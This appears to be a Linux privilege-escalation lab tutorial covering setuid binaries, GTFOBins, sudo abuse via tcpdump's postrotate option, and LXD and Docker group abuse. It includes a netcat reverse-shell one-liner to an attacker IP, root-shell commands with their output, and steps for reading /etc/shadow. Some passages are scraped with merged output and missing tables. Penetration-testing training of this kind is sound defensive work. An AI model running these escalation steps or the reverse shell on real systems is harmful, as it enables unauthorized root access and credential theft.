Special Permissions
The Set User ID upon Execution (setuid) permission can allow a user to execute a program or script with the permissions of another user, typically with elevated privileges. The setuid bit appears as an s.
Special Permissions
sasorirose@htb[/htb]$ find / -user root -perm -4000 -exec ls -ldb {} \;2>/dev/null-rwsr-xr-x 1 root root 16728 Sep  1 19:06 /home/htb-student/shared_obj_hijack/payroll
-rwsr-xr-x 1 root root 16728 Sep  1 22:05 /home/mrb3n/payroll
-rwSr--r-- 1 root root 0 Aug 31 02:51 /home/cliff.moore/netracer
-rwsr-xr-x 1 root root 40152 Nov 30  2017 /bin/mount
-rwsr-xr-x 1 root root 40128 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 27608 Nov 30  2017 /bin/umount
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 38984 Jun 14  2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
-rwsr-xr-- 1 root messagebus 42992 Jan 12  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 14864 Jan 18  2016 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-sr-x 1 root root 85832 Nov 30  2017 /usr/lib/snapd/snap-confine
-rwsr-xr-x 1 root root 428240 Jan 18  2018 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23376 Jan 18  2016 /usr/bin/pkexec
-rwsr-sr-x 1 root root 240 Feb  1  2016 /usr/bin/facter
-rwsr-xr-x 1 root root 39904 May 17  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 32944 May 17  2017 /usr/bin/newuidmap
-rwsr-xr-x 1 root root 49584 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 136808 Jul  4  2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 40432 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 32944 May 17  2017 /usr/bin/newgidmap
-rwsr-xr-x 1 root root 75304 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 54256 May 17  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 10624 May  9  2018 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 1588768 Aug 31 00:50 /usr/bin/screen-4.5.0
-rwsr-xr-x 1 root root 94240 Jun  9 14:54 /sbin/mount.nfs
It may be possible to reverse engineer the program with the SETUID bit set, identify a vulnerability, and exploit this to escalate our privileges. Many programs have additional features that can be leveraged to execute commands and, if the setuid bit is set on them, these can be used for our purpose.
The Set-Group-ID (setgid) permission is another special permission that allows us to run binaries as if we were part of the group that created them. These files can be enumerated using the following command: find / -uid 0 -perm -6000 -type f 2>/dev/null. These files can be leveraged in the same manner as setuid binaries to escalate privileges.
Special Permissions
sasorirose@htb[/htb]$ find / -user root -perm -6000 -exec ls -ldb {} \;2>/dev/null-rwsr-sr-x 1 root root 85832 Nov 30 2017 /usr/lib/snapd/snap-confine
This resource has more information about the setuid and setgid bits, including how to set the bits.
GTFOBins
The GTFOBins project is a curated list of binaries and scripts that can be used by an attacker to bypass security restrictions. Each page details the program's features that can be used to break out of restricted shells, escalate privileges, spawn reverse shell connections, and transfer files. For example, apt-get can be used to break out of restricted environments and spawn a shell by adding a Pre-Invoke command:
Special Permissions
sasorirose@htb[/htb]$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh# iduid=0(root) gid=0(root) groups=0(root)
It is worth familiarizing ourselves with as many GTFOBins as possible to quickly identify misconfigurations when we land on a system that we must escalate our privileges to move further.
Sudo Rights Abuse
Sudo privileges can be granted to an account, permitting the account to run certain commands in the context of the root (or another account) without having to change users or grant excessive privileges. When the sudo command is issued, the system will check if the user issuing the command has the appropriate rights, as configured in /etc/sudoers. When landing on a system, we should always check to see if the current user has any sudo privileges by typing sudo -l. Sometimes we will need to know the user's password to list their sudo rights, but any rights entries with the NOPASSWD option can be seen without entering a password.
Sudo Rights Abuse
htb_student@NIX02:~$ sudo -lMatching Defaults entries for sysadm on NIX02:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User sysadm may run the following commands on NIX02:
    (root) NOPASSWD: /usr/sbin/tcpdump
It is easy to misconfigure this. For example, a user may be granted root-level permissions without requiring a password. Or the permitted command line might be specified too loosely, allowing us to run a program in an unintended way, resulting in privilege escalation. For example, if the sudoers file is edited to grant a user the right to run a command such as tcpdump per the following entry in the sudoers file: (ALL) NOPASSWD: /usr/sbin/tcpdump an attacker could leverage this to take advantage of a the postrotate-command option.
Sudo Rights Abuse
htb_student@NIX02:~$ man tcpdump
-z postrorate-command

Used in conjunction with the -C or -G options, this will make `tcpdump` run " postrotate-command file " where the file is the savefile being closed after each rotation. For example, specifying -z gzip or -z bzip2 will compress each savefile using gzip or bzip2.
By specifying the -z flag, an attacker could use tcpdump to execute a shell script, gain a reverse shell as the root user or run other privileged commands. For example, an attacker could create the shell script .test containing a reverse shell and execute it as follows:
Sudo Rights Abuse
htb_student@NIX02:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z rootLet's try this out. First, make a file to execute with the postrotate-command, adding a simple reverse shell one-liner.
Sudo Rights Abuse
htb_student@NIX02:~$ cat /tmp/.testrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.3 443 >/tmp/f
Next, start a netcat listener on our attacking box and run tcpdump as root with the postrotate-command. If all goes to plan, we will receive a root reverse shell connection.
Sudo Rights Abuse
htb_student@NIX02:~$ sudo /usr/sbin/tcpdump -ln -i ens192 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z rootdropped privs to root
tcpdump: listening on ens192, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
6 packets received by filter
compress_savefile: execlp(/tmp/.test, /dev/null) failed: Permission denied
0 packets dropped by kernel
We receive a root shell almost instantly.
Sudo Rights Abuse
sasorirose@htb[/htb]$ nc -lnvp 443listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.2.12] 38938
bash: cannot set terminal process group (10797): Inappropriate ioctl for device
bash: no job control in this shell

root@NIX02:~# id && hostname               id && hostname
uid=0(root) gid=0(root) groups=0(root)
NIX02
AppArmor in more recent distributions has predefined the commands used with the postrotate-command, effectively preventing command execution. Two best practices that should always be considered when provisioning sudo rights:
Privileged Groups
LXC / LXD
LXD is similar to Docker and is Ubuntu's container manager. Upon installation, all users are added to the LXD group. Membership of this group can be used to escalate privileges by creating an LXD container, making it privileged, and then accessing the host file system at /mnt/root. Let's confirm group membership and use these rights to escalate to root.
Privileged Groups
devops@NIX02:~$ iduid=1009(devops) gid=1009(devops) groups=1009(devops),110(lxd)
Unzip the Alpine image.
Privileged Groups
devops@NIX02:~$ unzip alpine.zip Archive:  alpine.zip
extracting: 64-bit Alpine/alpine.tar.gz
inflating: 64-bit Alpine/alpine.tar.gz.root
cd 64-bit\ Alpine/
Start the LXD initialization process. Choose the defaults for each prompt. Consult this post for more information on each step.
Privileged Groups
devops@NIX02:~$ lxd initDo you want to configure a new storage pool (yes/no) [default=yes]? yes
Name of the storage backend to use (dir or zfs) [default=dir]: dir
Would you like LXD to be available over the network (yes/no) [default=no]? no
Do you want to configure the LXD bridge (yes/no) [default=yes]? yes

/usr/sbin/dpkg-reconfigure must be run as root
error: Failed to configure the bridge
Import the local image.
Privileged Groups
devops@NIX02:~$ lxc image import alpine.tar.gz alpine.tar.gz.root --alias alpineGenerating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04

Image imported with fingerprint: be1ed370b16f6f3d63946d47eb57f8e04c77248c23f47a41831b5afff48f8d1b
Start a privileged container with the security.privileged set to true to run the container without a UID mapping, making the root user in the container the same as the root user on the host.
Privileged Groups
devops@NIX02:~$ lxc init alpine r00t -c security.privileged=trueCreating r00t
Mount the host file system.
Privileged Groups
devops@NIX02:~$ lxc config device add r00t mydev disk source=/ path=/mnt/root recursive=trueDevice mydev added to r00t
Finally, spawn a shell inside the container instance. We can now browse the mounted host file system as root. For example, to access the contents of the root directory on the host type cd /mnt/root/root. From here we can read sensitive files such as /etc/shadow and obtain password hashes or gain access to SSH keys in order to connect to the host system as root, and more.
Privileged Groups
devops@NIX02:~$ lxc start r00tdevops@NIX02:~/64-bit Alpine$ lxc exec r00t /bin/sh~# iduid=0(root) gid=0(root)
~#
Docker
Placing a user in the docker group is essentially equivalent to root level access to the file system without requiring a password. Members of the docker group can spawn new docker containers. One example would be running the command docker run -v /root:/mnt -it ubuntu. This command creates a new Docker instance with the /root directory on the host file system mounted as a volume. Once the container is started we are able to browse the mounted directory and retrieve or add SSH keys for the root user. This could be done for other directories such as /etc which could be used to retrieve the contents of the /etc/shadow file for offline password cracking or adding a privileged user.
Disk
Users within the disk group have full access to any devices contained within /dev, such as /dev/sda1, which is typically the main device used by the operating system. An attacker with these privileges can use debugfs to access the entire file system with root level privileges. As with the Docker group example, this could be leveraged to retrieve SSH keys, credentials or to add a user.

ADM
Members of the adm group are able to read all logs stored in /var/log. This does not directly grant root access, but could be leveraged to gather sensitive data stored in log files or enumerate user actions and running cron jobs.
Privileged Groups
secaudit@NIX02:~$ iduid=1010(secaudit) gid=1010(secaudit) groups=1010(secaudit),4(adm)
Capabilities
Linux capabilities are a security feature in the Linux operating system that allows specific privileges to be granted to processes, allowing them to perform specific actions that would otherwise be restricted. This allows for more fine-grained control over which processes have access to certain privileges, making it more secure than the traditional Unix model of granting privileges to users and groups.
However, like any security feature, Linux capabilities are not invulnerable and can be exploited by attackers. One common vulnerability is using capabilities to grant privileges to processes that are not adequately sandboxed or isolated from other processes, allowing us to escalate their privileges and gain access to sensitive information or perform unauthorized actions.
Another potential vulnerability is the misuse or overuse of capabilities, which can result in processes having more privileges than they need. This can create unnecessary security risks, as we could exploit these privileges to gain access to sensitive information or perform unauthorized actions.
Overall, Linux capabilities can be a practical security feature, but they must be used carefully and correctly to avoid vulnerabilities and potential exploits.
Setting capabilities involves using the appropriate tools and commands to assign specific capabilities to executables or programs. In Ubuntu, for example, we can use the setcap command to set capabilities for specific executables. This command allows us to specify the capability we want to set and the value we want to assign.
For example, we could use the following command to set the cap_net_bind_service capability for an executable:
Set Capability
Capabilities
sasorirose@htb[/htb]$ sudo setcap cap_net_bind_service=+ep /usr/bin/vim.basicWhen capabilities are set for a binary, it means that the binary will be able to perform specific actions that it would not be able to perform without the capabilities. For example, if the cap_net_bind_service capability is set for a binary, the binary will be able to bind to network ports, which is a privilege usually restricted.
Some capabilities, such as cap_sys_admin, which allows an executable to perform actions with administrative privileges, can be dangerous if they are not used properly. For example, we could exploit them to escalate their privileges, gain access to sensitive information, or perform unauthorized actions. Therefore, it is crucial to set these types of capabilities for properly sandboxed and isolated executables and avoid granting them unnecessarily.
When a binary is executed with capabilities, it can perform the actions that the capabilities allow. However, it will not be able to perform any actions not allowed by the capabilities. This allows for more fine-grained control over the binary's privileges and can help prevent security vulnerabilities and unauthorized access to sensitive information.
When using the setcap command to set capabilities for an executable in Linux, we need to specify the capability we want to set and the value we want to assign. The values we use will depend on the specific capability we are setting and the privileges we want to grant to the executable.
Here are some examples of values that we can use with the setcap command, along with a brief description of what they do:
Several Linux capabilities can be used to escalate a user's privileges to root, including:
Enumerating Capabilities
It is important to note that these capabilities should be used with caution and only granted to trusted processes, as they can be misused to gain unauthorized access to the system. To enumerate all existing capabilities for all existing binary executables on a Linux system, we can use the following command:
Enumerating Capabilities
Capabilities